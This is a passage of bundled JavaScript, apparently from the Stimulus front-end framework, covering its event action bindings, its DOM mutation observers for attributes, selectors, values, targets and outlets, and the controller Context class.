      for (const { name, value } of Array.from(this.element.attributes)) {
        const match = name.match(pattern);
        const key = match && match[1];
        if (key) {
          params[camelize(key)] = typecast(value);
        }
      }
      return params;
    }
    get eventTargetName() {
      return stringifyEventTarget(this.eventTarget);
    }
    get keyMappings() {
      return this.schema.keyMappings;
    }
    keyFilterDissatisfied(event, filters) {
      const [meta, ctrl, alt, shift] = allModifiers.map((modifier) => filters.includes(modifier));
      return event.metaKey !== meta || event.ctrlKey !== ctrl || event.altKey !== alt || event.shiftKey !== shift;
    }
  };
  var defaultEventNames = {
    a: () => "click",
    button: () => "click",
    form: () => "submit",
    details: () => "toggle",
    input: (e2) => e2.getAttribute("type") == "submit" ? "click" : "input",
    select: () => "change",
    textarea: () => "input"
  };
  function getDefaultEventNameForElement(element) {
    const tagName = element.tagName.toLowerCase();
    if (tagName in defaultEventNames) {
      return defaultEventNames[tagName](element);
    }
  }
  function error(message) {
    throw new Error(message);
  }
  function typecast(value) {
    try {
      return JSON.parse(value);
    } catch (o_O) {
      return value;
    }
  }
  var Binding = class {
    constructor(context, action) {
      this.context = context;
      this.action = action;
    }
    get index() {
      return this.action.index;
    }
    get eventTarget() {
      return this.action.eventTarget;
    }
    get eventOptions() {
      return this.action.eventOptions;
    }
    get identifier() {
      return this.context.identifier;
    }
    handleEvent(event) {
      const actionEvent = this.prepareActionEvent(event);
      if (this.willBeInvokedByEvent(event) && this.applyEventModifiers(actionEvent)) {
        this.invokeWithEvent(actionEvent);
      }
    }
    get eventName() {
      return this.action.eventName;
    }
    get method() {
      const method = this.controller[this.methodName];
      if (typeof method == "function") {
        return method;
      }
      throw new Error(`Action "${this.action}" references undefined method "${this.methodName}"`);
    }
    applyEventModifiers(event) {
      const { element } = this.action;
      const { actionDescriptorFilters } = this.context.application;
      const { controller } = this.context;
      let passes = true;
      for (const [name, value] of Object.entries(this.eventOptions)) {
        if (name in actionDescriptorFilters) {
          const filter = actionDescriptorFilters[name];
          passes = passes && filter({ name, value, event, element, controller });
        } else {
          continue;
        }
      }
      return passes;
    }
    prepareActionEvent(event) {
      return Object.assign(event, { params: this.action.params });
    }
    invokeWithEvent(event) {
      const { target, currentTarget } = event;
      try {
        this.method.call(this.controller, event);
        this.context.logDebugActivity(this.methodName, { event, target, currentTarget, action: this.methodName });
      } catch (error2) {
        const { identifier, controller, element, index } = this;
        const detail = { identifier, controller, element, index, event };
        this.context.handleError(error2, `invoking action "${this.action}"`, detail);
      }
    }
    willBeInvokedByEvent(event) {
      const eventTarget = event.target;
      if (event instanceof KeyboardEvent && this.action.shouldIgnoreKeyboardEvent(event)) {
        return false;
      }
      if (event instanceof MouseEvent && this.action.shouldIgnoreMouseEvent(event)) {
        return false;
      }
      if (this.element === eventTarget) {
        return true;
      } else if (eventTarget instanceof Element && this.element.contains(eventTarget)) {
        return this.scope.containsElement(eventTarget);
      } else {
        return this.scope.containsElement(this.action.element);
      }
    }
    get controller() {
      return this.context.controller;
    }
    get methodName() {
      return this.action.methodName;
    }
    get element() {
      return this.scope.element;
    }
    get scope() {
      return this.context.scope;
    }
  };
  var ElementObserver = class {
    constructor(element, delegate) {
      this.mutationObserverInit = { attributes: true, childList: true, subtree: true };
      this.element = element;
      this.started = false;
      this.delegate = delegate;
      this.elements = /* @__PURE__ */ new Set();
      this.mutationObserver = new MutationObserver((mutations) => this.processMutations(mutations));
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.mutationObserver.observe(this.element, this.mutationObserverInit);
        this.refresh();
      }
    }
    pause(callback) {
      if (this.started) {
        this.mutationObserver.disconnect();
        this.started = false;
      }
      callback();
      if (!this.started) {
        this.mutationObserver.observe(this.element, this.mutationObserverInit);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.mutationObserver.takeRecords();
        this.mutationObserver.disconnect();
        this.started = false;
      }
    }
    refresh() {
      if (this.started) {
        const matches = new Set(this.matchElementsInTree());
        for (const element of Array.from(this.elements)) {
          if (!matches.has(element)) {
            this.removeElement(element);
          }
        }
        for (const element of Array.from(matches)) {
          this.addElement(element);
        }
      }
    }
    processMutations(mutations) {
      if (this.started) {
        for (const mutation of mutations) {
          this.processMutation(mutation);
        }
      }
    }
    processMutation(mutation) {
      if (mutation.type == "attributes") {
        this.processAttributeChange(mutation.target, mutation.attributeName);
      } else if (mutation.type == "childList") {
        this.processRemovedNodes(mutation.removedNodes);
        this.processAddedNodes(mutation.addedNodes);
      }
    }
    processAttributeChange(element, attributeName) {
      if (this.elements.has(element)) {
        if (this.delegate.elementAttributeChanged && this.matchElement(element)) {
          this.delegate.elementAttributeChanged(element, attributeName);
        } else {
          this.removeElement(element);
        }
      } else if (this.matchElement(element)) {
        this.addElement(element);
      }
    }
    processRemovedNodes(nodes) {
      for (const node of Array.from(nodes)) {
        const element = this.elementFromNode(node);
        if (element) {
          this.processTree(element, this.removeElement);
        }
      }
    }
    processAddedNodes(nodes) {
      for (const node of Array.from(nodes)) {
        const element = this.elementFromNode(node);
        if (element && this.elementIsActive(element)) {
          this.processTree(element, this.addElement);
        }
      }
    }
    matchElement(element) {
      return this.delegate.matchElement(element);
    }
    matchElementsInTree(tree = this.element) {
      return this.delegate.matchElementsInTree(tree);
    }
    processTree(tree, processor) {
      for (const element of this.matchElementsInTree(tree)) {
        processor.call(this, element);
      }
    }
    elementFromNode(node) {
      if (node.nodeType == Node.ELEMENT_NODE) {
        return node;
      }
    }
    elementIsActive(element) {
      if (element.isConnected != this.element.isConnected) {
        return false;
      } else {
        return this.element.contains(element);
      }
    }
    addElement(element) {
      if (!this.elements.has(element)) {
        if (this.elementIsActive(element)) {
          this.elements.add(element);
          if (this.delegate.elementMatched) {
            this.delegate.elementMatched(element);
          }
        }
      }
    }
    removeElement(element) {
      if (this.elements.has(element)) {
        this.elements.delete(element);
        if (this.delegate.elementUnmatched) {
          this.delegate.elementUnmatched(element);
        }
      }
    }
  };
  var AttributeObserver = class {
    constructor(element, attributeName, delegate) {
      this.attributeName = attributeName;
      this.delegate = delegate;
      this.elementObserver = new ElementObserver(element, this);
    }
    get element() {
      return this.elementObserver.element;
    }
    get selector() {
      return `[${this.attributeName}]`;
    }
    start() {
      this.elementObserver.start();
    }
    pause(callback) {
      this.elementObserver.pause(callback);
    }
    stop() {
      this.elementObserver.stop();
    }
    refresh() {
      this.elementObserver.refresh();
    }
    get started() {
      return this.elementObserver.started;
    }
    matchElement(element) {
      return element.hasAttribute(this.attributeName);
    }
    matchElementsInTree(tree) {
      const match = this.matchElement(tree) ? [tree] : [];
      const matches = Array.from(tree.querySelectorAll(this.selector));
      return match.concat(matches);
    }
    elementMatched(element) {
      if (this.delegate.elementMatchedAttribute) {
        this.delegate.elementMatchedAttribute(element, this.attributeName);
      }
    }
    elementUnmatched(element) {
      if (this.delegate.elementUnmatchedAttribute) {
        this.delegate.elementUnmatchedAttribute(element, this.attributeName);
      }
    }
    elementAttributeChanged(element, attributeName) {
      if (this.delegate.elementAttributeValueChanged && this.attributeName == attributeName) {
        this.delegate.elementAttributeValueChanged(element, attributeName);
      }
    }
  };
  function add(map, key, value) {
    fetch2(map, key).add(value);
  }
  function del(map, key, value) {
    fetch2(map, key).delete(value);
    prune(map, key);
  }
  function fetch2(map, key) {
    let values = map.get(key);
    if (!values) {
      values = /* @__PURE__ */ new Set();
      map.set(key, values);
    }
    return values;
  }
  function prune(map, key) {
    const values = map.get(key);
    if (values != null && values.size == 0) {
      map.delete(key);
    }
  }
  var Multimap = class {
    constructor() {
      this.valuesByKey = /* @__PURE__ */ new Map();
    }
    get keys() {
      return Array.from(this.valuesByKey.keys());
    }
    get values() {
      const sets = Array.from(this.valuesByKey.values());
      return sets.reduce((values, set) => values.concat(Array.from(set)), []);
    }
    get size() {
      const sets = Array.from(this.valuesByKey.values());
      return sets.reduce((size, set) => size + set.size, 0);
    }
    add(key, value) {
      add(this.valuesByKey, key, value);
    }
    delete(key, value) {
      del(this.valuesByKey, key, value);
    }
    has(key, value) {
      const values = this.valuesByKey.get(key);
      return values != null && values.has(value);
    }
    hasKey(key) {
      return this.valuesByKey.has(key);
    }
    hasValue(value) {
      const sets = Array.from(this.valuesByKey.values());
      return sets.some((set) => set.has(value));
    }
    getValuesForKey(key) {
      const values = this.valuesByKey.get(key);
      return values ? Array.from(values) : [];
    }
    getKeysForValue(value) {
      return Array.from(this.valuesByKey).filter(([_key, values]) => values.has(value)).map(([key, _values]) => key);
    }
  };
  var SelectorObserver = class {
    constructor(element, selector, delegate, details) {
      this._selector = selector;
      this.details = details;
      this.elementObserver = new ElementObserver(element, this);
      this.delegate = delegate;
      this.matchesByElement = new Multimap();
    }
    get started() {
      return this.elementObserver.started;
    }
    get selector() {
      return this._selector;
    }
    set selector(selector) {
      this._selector = selector;
      this.refresh();
    }
    start() {
      this.elementObserver.start();
    }
    pause(callback) {
      this.elementObserver.pause(callback);
    }
    stop() {
      this.elementObserver.stop();
    }
    refresh() {
      this.elementObserver.refresh();
    }
    get element() {
      return this.elementObserver.element;
    }
    matchElement(element) {
      const { selector } = this;
      if (selector) {
        const matches = element.matches(selector);
        if (this.delegate.selectorMatchElement) {
          return matches && this.delegate.selectorMatchElement(element, this.details);
        }
        return matches;
      } else {
        return false;
      }
    }
    matchElementsInTree(tree) {
      const { selector } = this;
      if (selector) {
        const match = this.matchElement(tree) ? [tree] : [];
        const matches = Array.from(tree.querySelectorAll(selector)).filter((match2) => this.matchElement(match2));
        return match.concat(matches);
      } else {
        return [];
      }
    }
    elementMatched(element) {
      const { selector } = this;
      if (selector) {
        this.selectorMatched(element, selector);
      }
    }
    elementUnmatched(element) {
      const selectors = this.matchesByElement.getKeysForValue(element);
      for (const selector of selectors) {
        this.selectorUnmatched(element, selector);
      }
    }
    elementAttributeChanged(element, _attributeName) {
      const { selector } = this;
      if (selector) {
        const matches = this.matchElement(element);
        const matchedBefore = this.matchesByElement.has(selector, element);
        if (matches && !matchedBefore) {
          this.selectorMatched(element, selector);
        } else if (!matches && matchedBefore) {
          this.selectorUnmatched(element, selector);
        }
      }
    }
    selectorMatched(element, selector) {
      this.delegate.selectorMatched(element, selector, this.details);
      this.matchesByElement.add(selector, element);
    }
    selectorUnmatched(element, selector) {
      this.delegate.selectorUnmatched(element, selector, this.details);
      this.matchesByElement.delete(selector, element);
    }
  };
  var StringMapObserver = class {
    constructor(element, delegate) {
      this.element = element;
      this.delegate = delegate;
      this.started = false;
      this.stringMap = /* @__PURE__ */ new Map();
      this.mutationObserver = new MutationObserver((mutations) => this.processMutations(mutations));
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.mutationObserver.observe(this.element, { attributes: true, attributeOldValue: true });
        this.refresh();
      }
    }
    stop() {
      if (this.started) {
        this.mutationObserver.takeRecords();
        this.mutationObserver.disconnect();
        this.started = false;
      }
    }
    refresh() {
      if (this.started) {
        for (const attributeName of this.knownAttributeNames) {
          this.refreshAttribute(attributeName, null);
        }
      }
    }
    processMutations(mutations) {
      if (this.started) {
        for (const mutation of mutations) {
          this.processMutation(mutation);
        }
      }
    }
    processMutation(mutation) {
      const attributeName = mutation.attributeName;
      if (attributeName) {
        this.refreshAttribute(attributeName, mutation.oldValue);
      }
    }
    refreshAttribute(attributeName, oldValue) {
      const key = this.delegate.getStringMapKeyForAttribute(attributeName);
      if (key != null) {
        if (!this.stringMap.has(attributeName)) {
          this.stringMapKeyAdded(key, attributeName);
        }
        const value = this.element.getAttribute(attributeName);
        if (this.stringMap.get(attributeName) != value) {
          this.stringMapValueChanged(value, key, oldValue);
        }
        if (value == null) {
          const oldValue2 = this.stringMap.get(attributeName);
          this.stringMap.delete(attributeName);
          if (oldValue2)
            this.stringMapKeyRemoved(key, attributeName, oldValue2);
        } else {
          this.stringMap.set(attributeName, value);
        }
      }
    }
    stringMapKeyAdded(key, attributeName) {
      if (this.delegate.stringMapKeyAdded) {
        this.delegate.stringMapKeyAdded(key, attributeName);
      }
    }
    stringMapValueChanged(value, key, oldValue) {
      if (this.delegate.stringMapValueChanged) {
        this.delegate.stringMapValueChanged(value, key, oldValue);
      }
    }
    stringMapKeyRemoved(key, attributeName, oldValue) {
      if (this.delegate.stringMapKeyRemoved) {
        this.delegate.stringMapKeyRemoved(key, attributeName, oldValue);
      }
    }
    get knownAttributeNames() {
      return Array.from(new Set(this.currentAttributeNames.concat(this.recordedAttributeNames)));
    }
    get currentAttributeNames() {
      return Array.from(this.element.attributes).map((attribute) => attribute.name);
    }
    get recordedAttributeNames() {
      return Array.from(this.stringMap.keys());
    }
  };
  var TokenListObserver = class {
    constructor(element, attributeName, delegate) {
      this.attributeObserver = new AttributeObserver(element, attributeName, this);
      this.delegate = delegate;
      this.tokensByElement = new Multimap();
    }
    get started() {
      return this.attributeObserver.started;
    }
    start() {
      this.attributeObserver.start();
    }
    pause(callback) {
      this.attributeObserver.pause(callback);
    }
    stop() {
      this.attributeObserver.stop();
    }
    refresh() {
      this.attributeObserver.refresh();
    }
    get element() {
      return this.attributeObserver.element;
    }
    get attributeName() {
      return this.attributeObserver.attributeName;
    }
    elementMatchedAttribute(element) {
      this.tokensMatched(this.readTokensForElement(element));
    }
    elementAttributeValueChanged(element) {
      const [unmatchedTokens, matchedTokens] = this.refreshTokensForElement(element);
      this.tokensUnmatched(unmatchedTokens);
      this.tokensMatched(matchedTokens);
    }
    elementUnmatchedAttribute(element) {
      this.tokensUnmatched(this.tokensByElement.getValuesForKey(element));
    }
    tokensMatched(tokens) {
      tokens.forEach((token) => this.tokenMatched(token));
    }
    tokensUnmatched(tokens) {
      tokens.forEach((token) => this.tokenUnmatched(token));
    }
    tokenMatched(token) {
      this.delegate.tokenMatched(token);
      this.tokensByElement.add(token.element, token);
    }
    tokenUnmatched(token) {
      this.delegate.tokenUnmatched(token);
      this.tokensByElement.delete(token.element, token);
    }
    refreshTokensForElement(element) {
      const previousTokens = this.tokensByElement.getValuesForKey(element);
      const currentTokens = this.readTokensForElement(element);
      const firstDifferingIndex = zip(previousTokens, currentTokens).findIndex(([previousToken, currentToken]) => !tokensAreEqual(previousToken, currentToken));
      if (firstDifferingIndex == -1) {
        return [[], []];
      } else {
        return [previousTokens.slice(firstDifferingIndex), currentTokens.slice(firstDifferingIndex)];
      }
    }
    readTokensForElement(element) {
      const attributeName = this.attributeName;
      const tokenString = element.getAttribute(attributeName) || "";
      return parseTokenString(tokenString, element, attributeName);
    }
  };
  function parseTokenString(tokenString, element, attributeName) {
    return tokenString.trim().split(/\s+/).filter((content) => content.length).map((content, index) => ({ element, attributeName, content, index }));
  }
  function zip(left, right) {
    const length = Math.max(left.length, right.length);
    return Array.from({ length }, (_, index) => [left[index], right[index]]);
  }
  function tokensAreEqual(left, right) {
    return left && right && left.index == right.index && left.content == right.content;
  }
  var ValueListObserver = class {
    constructor(element, attributeName, delegate) {
      this.tokenListObserver = new TokenListObserver(element, attributeName, this);
      this.delegate = delegate;
      this.parseResultsByToken = /* @__PURE__ */ new WeakMap();
      this.valuesByTokenByElement = /* @__PURE__ */ new WeakMap();
    }
    get started() {
      return this.tokenListObserver.started;
    }
    start() {
      this.tokenListObserver.start();
    }
    stop() {
      this.tokenListObserver.stop();
    }
    refresh() {
      this.tokenListObserver.refresh();
    }
    get element() {
      return this.tokenListObserver.element;
    }
    get attributeName() {
      return this.tokenListObserver.attributeName;
    }
    tokenMatched(token) {
      const { element } = token;
      const { value } = this.fetchParseResultForToken(token);
      if (value) {
        this.fetchValuesByTokenForElement(element).set(token, value);
        this.delegate.elementMatchedValue(element, value);
      }
    }
    tokenUnmatched(token) {
      const { element } = token;
      const { value } = this.fetchParseResultForToken(token);
      if (value) {
        this.fetchValuesByTokenForElement(element).delete(token);
        this.delegate.elementUnmatchedValue(element, value);
      }
    }
    fetchParseResultForToken(token) {
      let parseResult = this.parseResultsByToken.get(token);
      if (!parseResult) {
        parseResult = this.parseToken(token);
        this.parseResultsByToken.set(token, parseResult);
      }
      return parseResult;
    }
    fetchValuesByTokenForElement(element) {
      let valuesByToken = this.valuesByTokenByElement.get(element);
      if (!valuesByToken) {
        valuesByToken = /* @__PURE__ */ new Map();
        this.valuesByTokenByElement.set(element, valuesByToken);
      }
      return valuesByToken;
    }
    parseToken(token) {
      try {
        const value = this.delegate.parseValueForToken(token);
        return { value };
      } catch (error2) {
        return { error: error2 };
      }
    }
  };
  var BindingObserver = class {
    constructor(context, delegate) {
      this.context = context;
      this.delegate = delegate;
      this.bindingsByAction = /* @__PURE__ */ new Map();
    }
    start() {
      if (!this.valueListObserver) {
        this.valueListObserver = new ValueListObserver(this.element, this.actionAttribute, this);
        this.valueListObserver.start();
      }
    }
    stop() {
      if (this.valueListObserver) {
        this.valueListObserver.stop();
        delete this.valueListObserver;
        this.disconnectAllActions();
      }
    }
    get element() {
      return this.context.element;
    }
    get identifier() {
      return this.context.identifier;
    }
    get actionAttribute() {
      return this.schema.actionAttribute;
    }
    get schema() {
      return this.context.schema;
    }
    get bindings() {
      return Array.from(this.bindingsByAction.values());
    }
    connectAction(action) {
      const binding = new Binding(this.context, action);
      this.bindingsByAction.set(action, binding);
      this.delegate.bindingConnected(binding);
    }
    disconnectAction(action) {
      const binding = this.bindingsByAction.get(action);
      if (binding) {
        this.bindingsByAction.delete(action);
        this.delegate.bindingDisconnected(binding);
      }
    }
    disconnectAllActions() {
      this.bindings.forEach((binding) => this.delegate.bindingDisconnected(binding, true));
      this.bindingsByAction.clear();
    }
    parseValueForToken(token) {
      const action = Action.forToken(token, this.schema);
      if (action.identifier == this.identifier) {
        return action;
      }
    }
    elementMatchedValue(element, action) {
      this.connectAction(action);
    }
    elementUnmatchedValue(element, action) {
      this.disconnectAction(action);
    }
  };
  var ValueObserver = class {
    constructor(context, receiver) {
      this.context = context;
      this.receiver = receiver;
      this.stringMapObserver = new StringMapObserver(this.element, this);
      this.valueDescriptorMap = this.controller.valueDescriptorMap;
    }
    start() {
      this.stringMapObserver.start();
      this.invokeChangedCallbacksForDefaultValues();
    }
    stop() {
      this.stringMapObserver.stop();
    }
    get element() {
      return this.context.element;
    }
    get controller() {
      return this.context.controller;
    }
    getStringMapKeyForAttribute(attributeName) {
      if (attributeName in this.valueDescriptorMap) {
        return this.valueDescriptorMap[attributeName].name;
      }
    }
    stringMapKeyAdded(key, attributeName) {
      const descriptor = this.valueDescriptorMap[attributeName];
      if (!this.hasValue(key)) {
        this.invokeChangedCallback(key, descriptor.writer(this.receiver[key]), descriptor.writer(descriptor.defaultValue));
      }
    }
    stringMapValueChanged(value, name, oldValue) {
      const descriptor = this.valueDescriptorNameMap[name];
      if (value === null)
        return;
      if (oldValue === null) {
        oldValue = descriptor.writer(descriptor.defaultValue);
      }
      this.invokeChangedCallback(name, value, oldValue);
    }
    stringMapKeyRemoved(key, attributeName, oldValue) {
      const descriptor = this.valueDescriptorNameMap[key];
      if (this.hasValue(key)) {
        this.invokeChangedCallback(key, descriptor.writer(this.receiver[key]), oldValue);
      } else {
        this.invokeChangedCallback(key, descriptor.writer(descriptor.defaultValue), oldValue);
      }
    }
    invokeChangedCallbacksForDefaultValues() {
      for (const { key, name, defaultValue, writer } of this.valueDescriptors) {
        if (defaultValue != void 0 && !this.controller.data.has(key)) {
          this.invokeChangedCallback(name, writer(defaultValue), void 0);
        }
      }
    }
    invokeChangedCallback(name, rawValue, rawOldValue) {
      const changedMethodName = `${name}Changed`;
      const changedMethod = this.receiver[changedMethodName];
      if (typeof changedMethod == "function") {
        const descriptor = this.valueDescriptorNameMap[name];
        try {
          const value = descriptor.reader(rawValue);
          let oldValue = rawOldValue;
          if (rawOldValue) {
            oldValue = descriptor.reader(rawOldValue);
          }
          changedMethod.call(this.receiver, value, oldValue);
        } catch (error2) {
          if (error2 instanceof TypeError) {
            error2.message = `Stimulus Value "${this.context.identifier}.${descriptor.name}" - ${error2.message}`;
          }
          throw error2;
        }
      }
    }
    get valueDescriptors() {
      const { valueDescriptorMap } = this;
      return Object.keys(valueDescriptorMap).map((key) => valueDescriptorMap[key]);
    }
    get valueDescriptorNameMap() {
      const descriptors = {};
      Object.keys(this.valueDescriptorMap).forEach((key) => {
        const descriptor = this.valueDescriptorMap[key];
        descriptors[descriptor.name] = descriptor;
      });
      return descriptors;
    }
    hasValue(attributeName) {
      const descriptor = this.valueDescriptorNameMap[attributeName];
      const hasMethodName = `has${capitalize(descriptor.name)}`;
      return this.receiver[hasMethodName];
    }
  };
  var TargetObserver = class {
    constructor(context, delegate) {
      this.context = context;
      this.delegate = delegate;
      this.targetsByName = new Multimap();
    }
    start() {
      if (!this.tokenListObserver) {
        this.tokenListObserver = new TokenListObserver(this.element, this.attributeName, this);
        this.tokenListObserver.start();
      }
    }
    stop() {
      if (this.tokenListObserver) {
        this.disconnectAllTargets();
        this.tokenListObserver.stop();
        delete this.tokenListObserver;
      }
    }
    tokenMatched({ element, content: name }) {
      if (this.scope.containsElement(element)) {
        this.connectTarget(element, name);
      }
    }
    tokenUnmatched({ element, content: name }) {
      this.disconnectTarget(element, name);
    }
    connectTarget(element, name) {
      var _a;
      if (!this.targetsByName.has(name, element)) {
        this.targetsByName.add(name, element);
        (_a = this.tokenListObserver) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.targetConnected(element, name));
      }
    }
    disconnectTarget(element, name) {
      var _a;
      if (this.targetsByName.has(name, element)) {
        this.targetsByName.delete(name, element);
        (_a = this.tokenListObserver) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.targetDisconnected(element, name));
      }
    }
    disconnectAllTargets() {
      for (const name of this.targetsByName.keys) {
        for (const element of this.targetsByName.getValuesForKey(name)) {
          this.disconnectTarget(element, name);
        }
      }
    }
    get attributeName() {
      return `data-${this.context.identifier}-target`;
    }
    get element() {
      return this.context.element;
    }
    get scope() {
      return this.context.scope;
    }
  };
  function readInheritableStaticArrayValues(constructor, propertyName) {
    const ancestors = getAncestorsForConstructor(constructor);
    return Array.from(ancestors.reduce((values, constructor2) => {
      getOwnStaticArrayValues(constructor2, propertyName).forEach((name) => values.add(name));
      return values;
    }, /* @__PURE__ */ new Set()));
  }
  function readInheritableStaticObjectPairs(constructor, propertyName) {
    const ancestors = getAncestorsForConstructor(constructor);
    return ancestors.reduce((pairs, constructor2) => {
      pairs.push(...getOwnStaticObjectPairs(constructor2, propertyName));
      return pairs;
    }, []);
  }
  function getAncestorsForConstructor(constructor) {
    const ancestors = [];
    while (constructor) {
      ancestors.push(constructor);
      constructor = Object.getPrototypeOf(constructor);
    }
    return ancestors.reverse();
  }
  function getOwnStaticArrayValues(constructor, propertyName) {
    const definition = constructor[propertyName];
    return Array.isArray(definition) ? definition : [];
  }
  function getOwnStaticObjectPairs(constructor, propertyName) {
    const definition = constructor[propertyName];
    return definition ? Object.keys(definition).map((key) => [key, definition[key]]) : [];
  }
  var OutletObserver = class {
    constructor(context, delegate) {
      this.started = false;
      this.context = context;
      this.delegate = delegate;
      this.outletsByName = new Multimap();
      this.outletElementsByName = new Multimap();
      this.selectorObserverMap = /* @__PURE__ */ new Map();
      this.attributeObserverMap = /* @__PURE__ */ new Map();
    }
    start() {
      if (!this.started) {
        this.outletDefinitions.forEach((outletName) => {
          this.setupSelectorObserverForOutlet(outletName);
          this.setupAttributeObserverForOutlet(outletName);
        });
        this.started = true;
        this.dependentContexts.forEach((context) => context.refresh());
      }
    }
    refresh() {
      this.selectorObserverMap.forEach((observer) => observer.refresh());
      this.attributeObserverMap.forEach((observer) => observer.refresh());
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.disconnectAllOutlets();
        this.stopSelectorObservers();
        this.stopAttributeObservers();
      }
    }
    stopSelectorObservers() {
      if (this.selectorObserverMap.size > 0) {
        this.selectorObserverMap.forEach((observer) => observer.stop());
        this.selectorObserverMap.clear();
      }
    }
    stopAttributeObservers() {
      if (this.attributeObserverMap.size > 0) {
        this.attributeObserverMap.forEach((observer) => observer.stop());
        this.attributeObserverMap.clear();
      }
    }
    selectorMatched(element, _selector, { outletName }) {
      const outlet = this.getOutlet(element, outletName);
      if (outlet) {
        this.connectOutlet(outlet, element, outletName);
      }
    }
    selectorUnmatched(element, _selector, { outletName }) {
      const outlet = this.getOutletFromMap(element, outletName);
      if (outlet) {
        this.disconnectOutlet(outlet, element, outletName);
      }
    }
    selectorMatchElement(element, { outletName }) {
      const selector = this.selector(outletName);
      const hasOutlet = this.hasOutlet(element, outletName);
      const hasOutletController = element.matches(`[${this.schema.controllerAttribute}~=${outletName}]`);
      if (selector) {
        return hasOutlet && hasOutletController && element.matches(selector);
      } else {
        return false;
      }
    }
    elementMatchedAttribute(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    elementAttributeValueChanged(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    elementUnmatchedAttribute(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    connectOutlet(outlet, element, outletName) {
      var _a;
      if (!this.outletElementsByName.has(outletName, element)) {
        this.outletsByName.add(outletName, outlet);
        this.outletElementsByName.add(outletName, element);
        (_a = this.selectorObserverMap.get(outletName)) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.outletConnected(outlet, element, outletName));
      }
    }
    disconnectOutlet(outlet, element, outletName) {
      var _a;
      if (this.outletElementsByName.has(outletName, element)) {
        this.outletsByName.delete(outletName, outlet);
        this.outletElementsByName.delete(outletName, element);
        (_a = this.selectorObserverMap.get(outletName)) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.outletDisconnected(outlet, element, outletName));
      }
    }
    disconnectAllOutlets() {
      for (const outletName of this.outletElementsByName.keys) {
        for (const element of this.outletElementsByName.getValuesForKey(outletName)) {
          for (const outlet of this.outletsByName.getValuesForKey(outletName)) {
            this.disconnectOutlet(outlet, element, outletName);
          }
        }
      }
    }
    updateSelectorObserverForOutlet(outletName) {
      const observer = this.selectorObserverMap.get(outletName);
      if (observer) {
        observer.selector = this.selector(outletName);
      }
    }
    setupSelectorObserverForOutlet(outletName) {
      const selector = this.selector(outletName);
      const selectorObserver = new SelectorObserver(document.body, selector, this, { outletName });
      this.selectorObserverMap.set(outletName, selectorObserver);
      selectorObserver.start();
    }
    setupAttributeObserverForOutlet(outletName) {
      const attributeName = this.attributeNameForOutletName(outletName);
      const attributeObserver = new AttributeObserver(this.scope.element, attributeName, this);
      this.attributeObserverMap.set(outletName, attributeObserver);
      attributeObserver.start();
    }
    selector(outletName) {
      return this.scope.outlets.getSelectorForOutletName(outletName);
    }
    attributeNameForOutletName(outletName) {
      return this.scope.schema.outletAttributeForScope(this.identifier, outletName);
    }
    getOutletNameFromOutletAttributeName(attributeName) {
      return this.outletDefinitions.find((outletName) => this.attributeNameForOutletName(outletName) === attributeName);
    }
    get outletDependencies() {
      const dependencies = new Multimap();
      this.router.modules.forEach((module) => {
        const constructor = module.definition.controllerConstructor;
        const outlets = readInheritableStaticArrayValues(constructor, "outlets");
        outlets.forEach((outlet) => dependencies.add(outlet, module.identifier));
      });
      return dependencies;
    }
    get outletDefinitions() {
      return this.outletDependencies.getKeysForValue(this.identifier);
    }
    get dependentControllerIdentifiers() {
      return this.outletDependencies.getValuesForKey(this.identifier);
    }
    get dependentContexts() {
      const identifiers = this.dependentControllerIdentifiers;
      return this.router.contexts.filter((context) => identifiers.includes(context.identifier));
    }
    hasOutlet(element, outletName) {
      return !!this.getOutlet(element, outletName) || !!this.getOutletFromMap(element, outletName);
    }
    getOutlet(element, outletName) {
      return this.application.getControllerForElementAndIdentifier(element, outletName);
    }
    getOutletFromMap(element, outletName) {
      return this.outletsByName.getValuesForKey(outletName).find((outlet) => outlet.element === element);
    }
    get scope() {
      return this.context.scope;
    }
    get schema() {
      return this.context.schema;
    }
    get identifier() {
      return this.context.identifier;
    }
    get application() {
      return this.context.application;
    }
    get router() {
      return this.application.router;
    }
  };
  var Context = class {
    constructor(module, scope) {
      this.logDebugActivity = (functionName, detail = {}) => {
        const { identifier, controller, element } = this;
        detail = Object.assign({ identifier, controller, element }, detail);
        this.application.logDebugActivity(this.identifier, functionName, detail);
      };
      this.module = module;
      this.scope = scope;
      this.controller = new module.controllerConstructor(this);
      this.bindingObserver = new BindingObserver(this, this.dispatcher);
      this.valueObserver = new ValueObserver(this, this.controller);
      this.targetObserver = new TargetObserver(this, this);
      this.outletObserver = new OutletObserver(this, this);
      try {
        this.controller.initialize();
        this.logDebugActivity("initialize");
      } catch (error2) {
        this.handleError(error2, "initializing controller");
      }
    }
    connect() {
      this.bindingObserver.start();
      this.valueObserver.start();
      this.targetObserver.start();
      this.outletObserver.start();
      try {
        this.controller.connect();
        this.logDebugActivity("connect");
      } catch (error2) {
        this.handleError(error2, "connecting controller");
      }
    }
    refresh() {
      this.outletObserver.refresh();
    }
    disconnect() {
      try {
        this.controller.disconnect();
        this.logDebugActivity("disconnect");
      } catch (error2) {
        this.handleError(error2, "disconnecting controller");
      }
      this.outletObserver.stop();
      this.targetObserver.stop();
      this.valueObserver.stop();
      this.bindingObserver.stop();
    }
    get application() {
      return this.module.application;
    }
    get identifier() {
      return this.module.identifier;
    }
    get schema() {
      return this.application.schema;
    }
    get dispatcher() {
      return this.application.dispatcher;
    }
    get element() {
      return this.scope.element;
    }
    get parentElement() {
      return this.element.parentElement;
    }
    handleError(error2, message, detail = {}) {
      const { identifier, controller, element } = this;
      detail = Object.assign({ identifier, controller, element }, detail);
      this.application.handleError(error2, `Error ${message}`, detail);
    }
    targetConnected(element, name) {
      this.invokeControllerMethod(`${name}TargetConnected`, element);
    }
